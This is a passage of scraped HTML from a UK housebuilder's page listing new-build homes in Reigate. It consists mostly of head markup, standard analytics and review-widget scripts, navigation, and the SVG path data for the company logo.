

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crestnicholson.com/towns-counties-new-homes/reigate
body_size: 45619
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="        If you’re looking for new build homes in Reigate, Crest Nicholson offers quality properties across the area. View all of our new build developments in Reigate.
    ">
    <meta name="keywords" content="">
        <title>        New Build Homes in Reigate
     | Crest Nicholson</title>
    <link rel="stylesheet preload" href="/css/frontend/app.css?id=b5dec622bbfc754b1a9a91512e0d383e" as="style">
    
    <link rel="stylesheet" href="https://use.typekit.net/eei7cdf.css">

    <link rel="stylesheet" href="https://use.typekit.net/nev8khi.css">
    <link rel="apple-touch-icon" href="icon.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16.png">
    
    <link rel="stylesheet preload prefetch" as="style" type="text/css"
        href="https://www.crestnicholson.com/css/hamburgers.min.css" />
    <!-- TrustBox script --> <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script> <!-- End TrustBox script -->

            <script async src="https://static.srcspot.com/libs/vicky.js" type="text/javascript"></script>
    
    
    <script>
        function getCookie(name) {
            var nameEQ = name + "=";
            var ca = document.cookie.split(';');
            for (var i = 0; i < ca.length; i++) {
                var c = ca[i];
                while (c.charAt(0) == ' ') c = c.substring(1, c.length);
                if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
            }
            return null;
        }
    </script>
    <!-- Google Tag Manager -->
    
            <script>
            (function(w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({
                    'gtm.start': new Date().getTime(),
                    event: 'gtm.js'
                });
                var f = d.getElementsByTagName(s)[0],

                    j = d.createElement(s),
                    dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src =

                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);

            })(window, document, 'script', 'dataLayer', 'GTM-5QPB32G');
            //            }
        </script>

        <!-- End Google Tag Manager -->
    
    <meta name="csrf-token" content="RSDC1QCeEddVCG4G7pLS5MgZ82BI8sMmDZmc5cUv">
</head>

<body><!-- Google Tag Manager (noscript) -->

            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5QPB32G" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

        <!-- End Google Tag Manager (noscript) -->
    
    <div class="site--wrap">
        <header class="site_header">

    <div class="header__navigation">
        <div class="navi main-nav">
            <ul>
                <li><a href="javascript:" class="dropdown-link" data-tab="find-your-home">Find your home</a></li>
                <li><a href="javascript:" class="dropdown-link" data-tab="helping-you-move">Helping you move</a></li>
                <li><a href="javascript:" class="dropdown-link" data-tab="your-crest-experience">Your crest experience</a></li>
            </ul>
        </div>

        <div class="header__logo">
            <a href="/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 101.284 100.742">
    <path fill="currentColor"
        d="M98.005 100.57h1.965v-9.565h-2.036v6.194l-4.432-6.194h-2.094v9.565h2.038v-6.424Zm-12.276-4.778a2.911 2.911 0 0 1-2.911 3.14 2.9 2.9 0 0 1-2.9-3.14 2.893 2.893 0 0 1 2.9-3.142 2.9 2.9 0 0 1 2.911 3.142m-7.9 0a4.8 4.8 0 0 0 4.991 4.946 4.806 4.806 0 0 0 5.005-4.946 4.807 4.807 0 0 0-5.005-4.95 4.8 4.8 0 0 0-4.991 4.95m-10.957 3.426a5.512 5.512 0 0 0 4.059 1.52c2.581 0 3.829-1.318 3.829-3.069 0-2.122-2.008-2.595-3.585-2.955-1.105-.258-1.908-.458-1.908-1.1 0-.573.487-.975 1.406-.975a4.079 4.079 0 0 1 2.738 1.047l1.135-1.494a5.319 5.319 0 0 0-3.729-1.334c-2.252 0-3.629 1.29-3.629 2.882 0 2.137 2.009 2.568 3.571 2.927 1.105.257 1.937.5 1.937 1.219 0 .545-.545 1.075-1.663 1.075a4.2 4.2 0 0 1-3.042-1.291Zm-8.993 1.348h6.082v-1.793h-4.045v-7.772h-2.04Zm-5.678-4.774a2.912 2.912 0 0 1-2.913 3.14 2.9 2.9 0 0 1-2.9-3.14 2.893 2.893 0 0 1 2.9-3.142 2.9 2.9 0 0 1 2.913 3.142m-7.9 0a4.8 4.8 0 0 0 4.99 4.946 4.8 4.8 0 0 0 5.005-4.946 4.807 4.807 0 0 0-5.005-4.95 4.8 4.8 0 0 0-4.99 4.95m-5.622 4.774h2.052v-9.565h-2.052v3.757h-4.523v-3.757H32.12v9.565h2.036v-4.015h4.517Zm-14 .172a4.44 4.44 0 0 0 4.067-2.346l-1.749-.847a2.594 2.594 0 0 1-2.324 1.392 2.965 2.965 0 0 1-2.925-3.14 2.965 2.965 0 0 1 2.925-3.142 2.62 2.62 0 0 1 2.324 1.39l1.749-.859a4.415 4.415 0 0 0-4.073-2.339 4.843 4.843 0 0 0-5.02 4.95 4.841 4.841 0 0 0 5.02 4.946m-10.642-.172h2.037v-9.565h-2.037Zm-6.008 0h1.965v-9.565H7.951V97.2L3.52 91.006H1.426v9.565h2.036v-6.424Z"
        data-name="Path 1484" />
    <path fill="currentColor"
        d="M91.536 85.003h3.188V66.555h6.564v-2.8H84.94v2.8h6.6Zm-26.954-3a10.875 10.875 0 0 0 8.379 3.377c5.735 0 8.029-3.091 8.029-6.4 0-4.525-4.047-5.608-7.519-6.533-2.645-.669-4.94-1.274-4.94-3.186 0-1.783 1.625-2.994 3.983-2.994a8.287 8.287 0 0 1 6.149 2.485l1.849-2.357a10.419 10.419 0 0 0-7.742-2.964c-4.428 0-7.52 2.55-7.52 6.054 0 4.333 3.952 5.322 7.361 6.214 2.707.7 5.129 1.338 5.129 3.568 0 1.529-1.211 3.282-4.653 3.282a8.96 8.96 0 0 1-6.69-3Zm-18.858 3h14.272v-2.8h-11.09v-6.627H59.77v-2.8H48.906v-6.212h11.086v-2.8H45.724Zm-9.112-14.72a3.675 3.675 0 0 1-3.955 3.72h-5.353v-7.456h5.353a3.675 3.675 0 0 1 3.951 3.727m-.255 14.729h3.695L34.6 76.496a5.929 5.929 0 0 0 5.289-6.214c0-3.918-2.772-6.531-6.818-6.531h-8.953v21.252h3.186v-8.189h3.983Zm-25.457.382a9.652 9.652 0 0 0 8.443-4.493l-2.709-1.434a6.735 6.735 0 0 1-5.735 3.092c-4.3 0-7.614-3.41-7.614-8.157 0-4.779 3.313-8.157 7.614-8.157a6.737 6.737 0 0 1 5.735 3.091l2.709-1.433a9.612 9.612 0 0 0-8.443-4.493 10.641 10.641 0 0 0-10.9 10.992 10.641 10.641 0 0 0 10.9 10.992"
        data-name="Path 1485" />
    <path fill="#c59d58"
        d="m38.719 44.864-1.1 1.658c-.128.19-.145.3.037.421l.127.084-.121.183c-.178-.128-.359-.25-.545-.373s-.364-.241-.554-.36l.121-.182.129.087c.178.119.279.067.407-.123l.9-1.345a2.771 2.771 0 0 1-.624-.013l.207-.31a4.561 4.561 0 0 0 .653.027Z"
        data-name="Path 1486" />
    <path fill="#c59d58"
        d="M43.698 48.131c-.108.358 0 .6.274.678s.533-.066.639-.418-.013-.627-.3-.71-.507.074-.617.451m-.655.879.275.08c-.085.327 0 .5.284.584.431.126.671-.092.869-.7a.694.694 0 0 1-.7.106.79.79 0 0 1-.568-1.082.857.857 0 0 1 1.188-.6c.666.2.85.7.6 1.554s-.736 1.179-1.428.975a2.858 2.858 0 0 1-.686-.343Z"
        data-name="Path 1487" />
    <path fill="#c59d58"
        d="M56.258 49.419c.094.371.327.533.615.457s.4-.325.309-.689-.311-.536-.6-.46-.425.333-.327.692m1.07-1.337-.288.076c-.092-.342-.254-.443-.578-.359-.386.1-.487.418-.373 1.019a.764.764 0 0 1 .556-.436.788.788 0 0 1 1.028.643.868.868 0 0 1-.711 1.124c-.648.169-1.078-.159-1.295-.976-.23-.891.008-1.433.7-1.615a2.536 2.536 0 0 1 .808-.058Z"
        data-name="Path 1488" />
    <path fill="#c59d58"
        d="M62.683 46.908a.08.08 0 0 0 .016.023.4.4 0 0 0 .621.172.456.456 0 0 0 .2-.66c-.173-.276-.43-.3-.8-.079l-.172-.278.013-.008c.334-.209.434-.436.287-.671-.123-.2-.368-.234-.622-.076a.372.372 0 0 0-.13.6c.012.017.021.031.031.049l-.253.154-.342-.553a2.389 2.389 0 0 1 .585-.492c.526-.327.924-.29 1.165.1a.518.518 0 0 1-.121.718.612.612 0 0 1 .789.28c.267.431.121.819-.431 1.159a2.969 2.969 0 0 1-.715.318l-.369-.594Z"
        data-name="Path 1489" />
    <path fill="#c59d58"
        d="M41.6 31.505c.213.006.343.013.267.15s-.389.052-.5.292.234.187.216.355-.222.454-.072.558a.427.427 0 0 0 .493.045c.244-.1.213.142.46.155s.245-.213.253-.3-.013-.247.128-.253.176.161.189.226.093.532.376.44.232-.634.232-.634-.136-.642.027-.695.265.325.265.325.079.3.292.181.137-.465.137-.465a4.745 4.745 0 0 1-.223-.919c.04-.117.138-.28.288-.085s.168.252.318.169.123-.532.123-.532-.142-1.093 0-1.263.266-.207.4-.111a.607.607 0 0 1 .212.624c-.058.31-.316 1.087-.121 1.308s.356-.014.421-.143.169-.1.2-.019.09.137-.13.466-.3.8-.142.888a.28.28 0 0 0 .407-.195c.071-.214.117-.421.287-.318s.012.531.012.531-.361.739-.006.887.42-.265.42-.265a1.719 1.719 0 0 0 .041-.3c0-.116.019-.292.128-.266s.142.15.123.266 0 .531.248.5.29-.187.418-.232.159.071.266.084.254.045.35-.052a.342.342 0 0 0 .08-.414c-.074-.226-.034-.266.081-.35s.19-.161.1-.33a.426.426 0 0 0-.426-.2c-.138.019-.161.019-.169-.092s.213-.167.33-.174.252.052.343-.279-.666-.245-.753-.349-.12-.187 0-.272.248.032.427-.045.222-.195.188-.324a.417.417 0 0 0-.46-.35c-.33.021-.576.2-.634.027s.232-.266.252-.266a.155.155 0 0 0 .15-.214c-.052-.2-.318-.239-.382-.253a1.373 1.373 0 0 0-.577.085 1.252 1.252 0 0 1-1.1-.085 2 2 0 0 1-.31-.306 4.491 4.491 0 0 0 .972-.33.939.939 0 0 0 .975.35.474.474 0 0 0 .266-.32 2.136 2.136 0 0 1-.868-1.3.469.469 0 0 0-.381.117.753.753 0 0 0-.146.859 4.011 4.011 0 0 1-.921.307.936.936 0 0 1 .035-.553 2.657 2.657 0 0 1 .837-.751s.558-.363.473-.68-.258-.182-.363-.1-.22.143-.292.039.156-.337.156-.337.232-.187.6-.453.265-.544.225-.6a.33.33 0 0 0-.486.045c-.231.227-.4.116-.44.037s0-.232.182-.374.473-.35.363-.687a.233.233 0 0 0-.381-.142l-.141.207c-.044.071-.167.045-.213-.026a.392.392 0 0 1-.006-.35c.066-.118.134-.3-.025-.382s-.164.018-.234.013-.147.013-.176-.234a.328.328 0 0 0-.287-.276.27.27 0 0 0-.3.208s.009.263-.115.256-.16-.084-.207-.11a.156.156 0 0 0-.213.039.366.366 0 0 0 .006.358c.057.147.176.4.057.452s-.3-.11-.368-.169a.3.3 0 0 0-.36 0 .321.321 0 0 0 .017.519c.208.163.51.343.389.531s-.266.053-.376-.032a.364.364 0 0 0-.46.027.406.406 0 0 0 .038.613 6.921 6.921 0 0 0 .829.551s.216.116.112.292-.385.019-.385.019-.212-.168-.347.019.124.485.124.485a3.629 3.629 0 0 0 .76.563.814.814 0 0 1 .391.945s-.01.014-.021.032a4.113 4.113 0 0 1-.927-.309.746.746 0 0 0-.145-.857.469.469 0 0 0-.38-.117 2.158 2.158 0 0 1-.868 1.3.466.466 0 0 0 .265.318.934.934 0 0 0 .975-.351 4.139 4.139 0 0 0 .786.285 1.793 1.793 0 0 1-.367.178 8.033 8.033 0 0 1-1.269.3c-.261.053-.713.169-.68.435s.4.163.4.163.143-.066.143.09-.246.161-.246.161a1.24 1.24 0 0 1-.285-.039c-.143-.04-.516-.071-.647.142s-.143.44.1.447.745.014.713.247-.385.129-.385.129-.671-.194-.794.176.176.4.387.407"
        data-name="Path 1490" />
    <path fill="#c59d58"
        d="M47.976 28.167a1.776 1.776 0 0 0 .812-.786.854.854 0 0 0 .054-.442.131.131 0 0 0 .022-.178.142.142 0 0 0-.172-.049.849.849 0 0 0-.423-.133 1.816 1.816 0 0 0-1.065.442 1.812 1.812 0 0 0 .772 1.146"
        data-name="Path 1491" />
    <path fill="#c59d58"
        d="M41.476 27.384a1.753 1.753 0 0 0 .813.786 1.821 1.821 0 0 0 .773-1.146 1.822 1.822 0 0 0-1.068-.44.884.884 0 0 0-.425.133.14.14 0 0 0-.169.05.127.127 0 0 0 .023.177.867.867 0 0 0 .052.44"
        data-name="Path 1492" />
    <path fill="#c59d58"
        d="M59.002 32.069a.947.947 0 0 1-.946-.945.948.948 0 0 1 .946-.946.944.944 0 0 1 .946.946.944.944 0 0 1-.946.945m.528-2.895v-6.068h-1.092v.7h-.012l-.581.006v.532h-.576v-.532l-1.17-.006v.538h.586v.537h-.586v.537h.586v.537h-.586v.538l1.17-.006v-.532h.581v.532l.581.006.012.009v2.688a2.016 2.016 0 0 0-1.461 1.937 2.025 2.025 0 0 0 2.026 2.026 2.024 2.024 0 0 0 2.026-2.026 2.019 2.019 0 0 0-1.5-1.949"
        data-name="Path 1493" />
    <path fill="#c59d58"
        d="M53.453 26.078a.945.945 0 0 1-.946-.945.946.946 0 0 1 .946-.946.947.947 0 0 1 .948.946.946.946 0 0 1-.948.945m1.738 4.224h-.58v-.531l-.583-.005-.009-.009v-2.688a2.02 2.02 0 0 0 1.46-1.937 2.026 2.026 0 0 0-2.026-2.027 2.027 2.027 0 0 0-2.028 2.027 2.022 2.022 0 0 0 1.5 1.948v6.068h1.092v-.7h.009l.583-.006v-.522h.58v.531l1.17.006v-.537h-.589v-.538h.589v-.537h-.589v-.538h.589v-.536l-1.17.005Z"
        data-name="Path 1494" />
    <path fill="#c59d58"
        d="M55.653 46.26c-.148.014-.3.028-.457.028a3.877 3.877 0 0 1-2.279-.627 3.867 3.867 0 0 0-2.277-.626 3.89 3.89 0 0 0-2.28.626 3.85 3.85 0 0 1-2.276.627c-.11 0-.28-.012-.425-.027a17.9 17.9 0 0 1-3.012-3.979 3.072 3.072 0 0 1 1.157.5 3.881 3.881 0 0 0 2.28.627 3.86 3.86 0 0 0 2.276-.627 3.9 3.9 0 0 1 2.28-.627 3.876 3.876 0 0 1 2.277.627 3.886 3.886 0 0 0 2.279.627 3.884 3.884 0 0 0 2.28-.627 3.123 3.123 0 0 1 1.184-.5 17.677 17.677 0 0 1-3.007 3.984m-5 3.42a17.374 17.374 0 0 1-2.206-1.2 3.989 3.989 0 0 1 2.19-.567 3.964 3.964 0 0 1 2.206.577 17.437 17.437 0 0 1-2.19 1.188M39.742 31.135v-8.6h10.587v11.007a3.667 3.667 0 0 0-1.97.618 3.871 3.871 0 0 1-2.279.626 3.878 3.878 0 0 1-2.277-.626 3.876 3.876 0 0 0-2.279-.629 4.883 4.883 0 0 0-1.283.165s-.15.05-.311.112a20.735 20.735 0 0 1-.188-2.555Zm20.012 8.139a3.874 3.874 0 0 0-2.279.627 3.884 3.884 0 0 1-2.28.626 3.886 3.886 0 0 1-2.279-.626 3.866 3.866 0 0 0-2.277-.627 3.889 3.889 0 0 0-2.28.627 3.86 3.86 0 0 1-2.276.626 3.881 3.881 0 0 1-2.28-.626 3.865 3.865 0 0 0-2.276-.627c-.09 0-.178.006-.263.012a23.75 23.75 0 0 1-.835-2.759 4.81 4.81 0 0 1 1.1-.129 3.866 3.866 0 0 1 2.276.627 3.881 3.881 0 0 0 2.28.627 3.859 3.859 0 0 0 2.276-.627 3.89 3.89 0 0 1 2.28-.627 3.867 3.867 0 0 1 2.277.627 3.886 3.886 0 0 0 2.279.627 3.884 3.884 0 0 0 2.28-.627 3.874 3.874 0 0 1 2.279-.627 4.894 4.894 0 0 1 1.109.13 23.258 23.258 0 0 1-.83 2.758c-.092 0-.181-.012-.279-.012m1.783-8a21.036 21.036 0 0 1-.18 2.546c-.165-.062-.316-.114-.316-.114a4.922 4.922 0 0 0-1.284-.165 3.871 3.871 0 0 0-2.279.629 3.877 3.877 0 0 1-2.279.626 3.884 3.884 0 0 1-2.28-.626 3.653 3.653 0 0 0-1.967-.618V22.545h10.584v8.73m.621-.154v-9.2H39.12v9.208c0 .129-.283 14.018 11.41 19.189l.127.056.126-.056c11.694-5.171 11.38-19.06 11.375-19.2"
        data-name="Path 1495" />
    <path fill="#c59d58"
        d="M35.807 21.529a2.716 2.716 0 0 0 .239 1.072c-1.028-.47-.642-2.412-1.54-2.412a.715.715 0 0 0-.652.565c-.056-.253-.067-.861.4-.861a1.328 1.328 0 0 1 .533.177 2.491 2.491 0 0 1-.414-2.015 3.324 3.324 0 0 0 .622 1.1 1 1 0 0 0 .363-.617c-.007.764.642 1.119.664 1.824a1.329 1.329 0 0 0 .423-1.128 3.688 3.688 0 0 1 .112-2.122v-.008a2.678 2.678 0 0 1 .283 1.42c.856-.316.884-1.926.884-1.926a.487.487 0 0 1 .324-.117c.546 0 .546 1.472-.7 2.013a.419.419 0 0 0 .311.129 3.222 3.222 0 0 0 1.269-.351c-.31 1.065-1.658 1.041-2.133 1.973a8.5 8.5 0 0 1 1.777-.142.951.951 0 0 1-.655.34 1.764 1.764 0 0 1 .746.22 1.791 1.791 0 0 1 .532.661c-.542.217-1.255-.609-1.255-.609a1.092 1.092 0 0 1-.292.644c-.055-.316-.236-.763-.728-.763-.266 0-1.106.11-1.106.939m.276 9.934a.745.745 0 0 0 .779-.217 1.392 1.392 0 0 0 .319-.754 2 2 0 0 1 .4 1.14c0 .706-.84.964-.875.967-.244.79-.081 3.315.759 3.315a.634.634 0 0 0 .673-.462 1.083 1.083 0 0 1-.776 1.238 5.092 5.092 0 0 1 .919 1.788.73.73 0 0 1-.382.727c1.028 1.349.891 1.973.883 2.3-.813-.293-.973-1.474-.936-1.844-.012 0-1.547.218-1.891-.777a2.343 2.343 0 0 0 1.616.236s-.514-.256-.514-.657a.623.623 0 0 1 .407-.564 7.219 7.219 0 0 0-.534-1.21 3.08 3.08 0 0 1-.515-1.344l-.15-1.96a1.978 1.978 0 0 0-.781-1.49 2.275 2.275 0 0 1-.908-2.2c.3.665.673 1.653 1.505 1.767m8.545-11.153-.061-.234a3.457 3.457 0 0 1-2.653 1.424 1.452 1.452 0 0 1-1.592-1.172 1.271 1.271 0 0 1-.786-1 1.612 1.612 0 0 0 .361-.063.76.76 0 0 0 .607-.584 1.156 1.156 0 0 0-.37-1.029c1.136.356.693 1.332.638 1.64a.975.975 0 0 1 .957-.347.8.8 0 0 1 .5.386l.01.018a1.147 1.147 0 0 0-.922.147.9.9 0 0 0-.074.067l-.025.034a.491.491 0 0 0-.085.16.21.21 0 0 0-.019.037v.013a.854.854 0 0 0-.022.209c0 .657.711.972 1.447.972a2.9 2.9 0 0 0 1.931-1.282l-.006-.032-.38-1.514a12.713 12.713 0 0 1-1.893 2.494c-.2.031-.818-.169-.818-.643a.488.488 0 0 1 .5-.511 1.774 1.774 0 0 1 .9.417 1.309 1.309 0 0 0-1.664-1.232 1.228 1.228 0 0 0-1.663-1.248 1.251 1.251 0 0 1 .8 1.064c0 .239-.218.514-.68.514a2.843 2.843 0 0 1-.523-.061c.1.173.146.244.256.417a1.515 1.515 0 0 0 .793 1.2 2.3 2.3 0 0 0 .657.955 2.581 2.581 0 0 1-1.052.529l-.436.108a4.8 4.8 0 0 1-.9.088c-.946 0-1.489-.42-1.489-.751 0-.3.146-.355.265-.355.365 0 .24.436.248.657a.839.839 0 0 0 .655-.616 1.964 1.964 0 0 0 1.925.245c-.205-.1-.4-.214-.6-.316a1.981 1.981 0 0 0-.711-.718 1.007 1.007 0 0 0 .625-.608 7.52 7.52 0 0 0-1.827.1 3.317 3.317 0 0 0 1.928-1.933.805.805 0 0 0-.576.016 2.12 2.12 0 0 0 .426-1.288c0-.741-.888-1.321-1.269-1.465-.072-.271.046-.34.046-.666 0-.472-.717-1.148-1.024-1.5 0 0-.023.5-.023.787a1.713 1.713 0 0 0-.183.7s-.21.114-.543-.369c-.29-.416-.418-.412-.545-.429 0 .272-.107.626-.107.843 0 1.066.691.821.691 1.331 0 .221-.37.36-.584.448a.722.722 0 0 0 .444.146c.262 0 .394-.139.781-.139a.5.5 0 0 1 .533.434 1.621 1.621 0 0 1-.409 1.177 5.389 5.389 0 0 0-.466-1.454 3.779 3.779 0 0 0-.488 1.521c0 .562.117.651.117 1.272a.875.875 0 0 1-.088.483c-.1-.325-.514-.493-.514-1.352a1.4 1.4 0 0 0-.533-1.149 2.291 2.291 0 0 1-.088 1.4c-.475-.594-.484-1.273-.782-1.412.081.682-.146.781-.146 1.323a3.485 3.485 0 0 0 .217 1c-.124 0-.711-.048-.711.879a1.791 1.791 0 0 0 .342 1.047c.036-.2.172-1.127.656-1.127.514 0 .152 1.278 1.007 2.132a1.675 1.675 0 0 0 .807.463c-.352.276-1.43.5-1.494 1.545a1.556 1.556 0 0 1 1.517.057 1.165 1.165 0 0 1-1.068.44.826.826 0 0 1-.769-.868 1.092 1.092 0 0 1 .212-.646 1.772 1.772 0 0 0-1.387.695 1.522 1.522 0 0 0-2.275 1.27c.3-.213 1.516-.373 1.516.593 0 .318-.483.591-.789.732v.017c.72.031.622.318 1.105.318a4.628 4.628 0 0 0 1.952-.908c-.176 1.026-1.252 1.254-1.667 1.668a2.756 2.756 0 0 0-.6 1.479 3.538 3.538 0 0 1 1.649-.411 4.488 4.488 0 0 0-.106.953c0 2.467 1.893 2.142 1.836 3.856a5.956 5.956 0 0 0 1.055 3.957.746.746 0 0 0-.47.917l-.018.015a2.794 2.794 0 0 1-1.26-.465c.436.589.369 1.05.716 1.4a1.871 1.871 0 0 0 1.508.418s.046 1.545 1.412 1.712a4.464 4.464 0 0 0 .053-.808 2.727 2.727 0 0 0-.74-1.677.882.882 0 0 0 .338-.6 2.75 2.75 0 0 0-.718-1.824 1.5 1.5 0 0 0 .608-1.317 1.357 1.357 0 0 0-.451-1.184s-.119.615-.608.615c-.342 0-.592-.833-.589-1.421a1.665 1.665 0 0 1 .124-.686 1.2 1.2 0 0 0 .941-1.171 2.018 2.018 0 0 0-1.052-1.837c.043.143.341 1.029-.5 1.029-.573 0-.74-.807-.8-1.208a1.221 1.221 0 0 1 .852.2 3.511 3.511 0 0 1-.629-1.46 1.322 1.322 0 0 1 .4-.954c.106.608.155 1.614.656 1.989a1.1 1.1 0 0 0 .1-.46 1.669 1.669 0 0 0 1.9.8c-.222-.408-.661-.749-.56-1.308a1.5 1.5 0 0 0 .982-.469v-.279c-.411-.016-1.331-.133-1.331-.906a2.377 2.377 0 0 1 1.331-1.917v-.207a2.076 2.076 0 0 0-.178-.3 1.771 1.771 0 0 1-.852.963 1.765 1.765 0 0 1 .616-1.389l-.008-.008a1.223 1.223 0 0 1-1.682.063.741.741 0 0 1 1.065-.134c-.063-.3-.275-.758.048-1a2.25 2.25 0 0 0 .992.359l.3-.984 1.593.013 1.855-.225a14.737 14.737 0 0 0 1.632-1.665Z"
        data-name="Path 1496" />
    <path fill="#c59d58"
        d="M64.374 20.592c-.495 0-.673.447-.727.762a1.062 1.062 0 0 1-.292-.643s-.713.826-1.256.608a1.813 1.813 0 0 1 .531-.66 1.778 1.778 0 0 1 .75-.219.959.959 0 0 1-.658-.34 8.507 8.507 0 0 1 1.778.142c-.474-.932-1.823-.908-2.13-1.973a3.194 3.194 0 0 0 1.268.351.411.411 0 0 0 .309-.13c-1.247-.54-1.247-2.013-.7-2.013a.489.489 0 0 1 .323.119s.025 1.61.882 1.925a2.684 2.684 0 0 1 .285-1.42v.009a3.71 3.71 0 0 1 .112 2.122 1.325 1.325 0 0 0 .425 1.128c.019-.706.67-1.061.662-1.824a.989.989 0 0 0 .364.616 3.375 3.375 0 0 0 .622-1.1 2.5 2.5 0 0 1-.417 2.014 1.351 1.351 0 0 1 .534-.177c.464 0 .452.611.394.861a.717.717 0 0 0-.652-.564c-.9 0-.513 1.942-1.539 2.412a2.722 2.722 0 0 0 .235-1.072c0-.829-.835-.939-1.1-.939m2.336 9.106a2.267 2.267 0 0 1-.91 2.2 1.983 1.983 0 0 0-.777 1.49l-.151 1.961a3.107 3.107 0 0 1-.515 1.343 7.333 7.333 0 0 0-.538 1.211.617.617 0 0 1 .409.564c0 .4-.513.658-.513.658a2.352 2.352 0 0 0 1.616-.238c-.342.994-1.882.779-1.891.776.036.371-.121 1.552-.937 1.845-.007-.33-.142-.954.884-2.3a.731.731 0 0 1-.383-.727 5.138 5.138 0 0 1 .919-1.788 1.083 1.083 0 0 1-.775-1.238.63.63 0 0 0 .67.462c.842 0 1-2.527.762-3.315-.036 0-.873-.261-.873-.967a2 2 0 0 1 .4-1.14 1.442 1.442 0 0 0 .318.755.751.751 0 0 0 .781.216c.83-.115 1.2-1.1 1.505-1.767m-10.071-9.3a14.738 14.738 0 0 0 1.635 1.667l1.855.225 1.593-.014.3.985a2.273 2.273 0 0 0 .99-.359c.324.245.111.7.047 1a.74.74 0 0 1 1.065.134 1.219 1.219 0 0 1-1.68-.063l-.008.008a1.772 1.772 0 0 1 .613 1.389 1.773 1.773 0 0 1-.852-.963 2.292 2.292 0 0 0-.176.294v.207a2.383 2.383 0 0 1 1.33 1.919c0 .772-.919.891-1.33.906v.279a1.487 1.487 0 0 0 .981.467c.1.56-.34.9-.559 1.309 1.478.173 1.862-.749 1.891-.8a1.157 1.157 0 0 0 .1.458c.5-.376.554-1.38.655-1.989a1.314 1.314 0 0 1 .4.954 3.514 3.514 0 0 1-.627 1.461 1.218 1.218 0 0 1 .852-.205c-.055.4-.225 1.21-.8 1.21-.838 0-.538-.887-.5-1.029a2.015 2.015 0 0 0-1.051 1.837 1.2 1.2 0 0 0 .941 1.171 1.654 1.654 0 0 1 .123.686c0 .589-.247 1.421-.587 1.421-.485 0-.611-.616-.611-.616a1.365 1.365 0 0 0-.448 1.185 1.5 1.5 0 0 0 .608 1.317 2.757 2.757 0 0 0-.718 1.823.869.869 0 0 0 .34.6 2.723 2.723 0 0 0-.744 1.676 4.142 4.142 0 0 0 .057.809c1.366-.167 1.411-1.712 1.411-1.712a1.872 1.872 0 0 0 1.509-.418c.347-.349.277-.809.716-1.4a2.791 2.791 0 0 1-1.263.466l-.017-.016a.745.745 0 0 0-.47-.917 5.977 5.977 0 0 0 1.056-3.957c-.059-1.716 1.833-1.391 1.833-3.856a4.587 4.587 0 0 0-.1-.954 3.539 3.539 0 0 1 1.649.412 2.758 2.758 0 0 0-.6-1.48c-.414-.416-1.491-.643-1.665-1.668a4.626 4.626 0 0 0 1.951.908c.484 0 .385-.287 1.108-.318v-.017c-.306-.142-.792-.416-.792-.732 0-.966 1.218-.806 1.518-.594a1.522 1.522 0 0 0-2.273-1.27 1.783 1.783 0 0 0-1.389-.695 1.087 1.087 0 0 1 .212.646.826.826 0 0 1-.769.868 1.173 1.173 0 0 1-1.069-.439 1.553 1.553 0 0 1 1.518-.056c-.064-1.044-1.14-1.27-1.5-1.547a1.685 1.685 0 0 0 .81-.463c.853-.855.493-2.132 1.007-2.132.483 0 .616.928.656 1.126a1.784 1.784 0 0 0 .34-1.046c0-.927-.586-.879-.71-.879a3.511 3.511 0 0 0 .219-1c0-.544-.23-.642-.15-1.325-.3.141-.306.821-.778 1.414a2.256 2.256 0 0 1-.088-1.4 1.408 1.408 0 0 0-.535 1.15c0 .859-.414 1.026-.516 1.352a.872.872 0 0 1-.085-.483c0-.621.116-.71.116-1.272a3.774 3.774 0 0 0-.488-1.521 5.441 5.441 0 0 0-.466 1.452 1.631 1.631 0 0 1-.408-1.176.5.5 0 0 1 .534-.435c.386 0 .518.139.779.139a.732.732 0 0 0 .447-.146c-.213-.088-.584-.227-.584-.447 0-.51.692-.266.692-1.331 0-.217-.108-.572-.108-.843-.128.015-.256.013-.545.427-.336.484-.545.371-.545.371a1.732 1.732 0 0 0-.182-.7c0-.288-.022-.789-.022-.789-.309.349-1.028 1.025-1.028 1.5 0 .327.121.4.048.665-.381.145-1.269.726-1.269 1.467a2.128 2.128 0 0 0 .423 1.288.815.815 0 0 0-.577-.017 3.338 3.338 0 0 0 1.93 1.934 7.378 7.378 0 0 0-1.826-.1 1.014 1.014 0 0 0 .624.608 1.982 1.982 0 0 0-.711.718c-.2.1-.392.213-.6.316a1.959 1.959 0 0 0 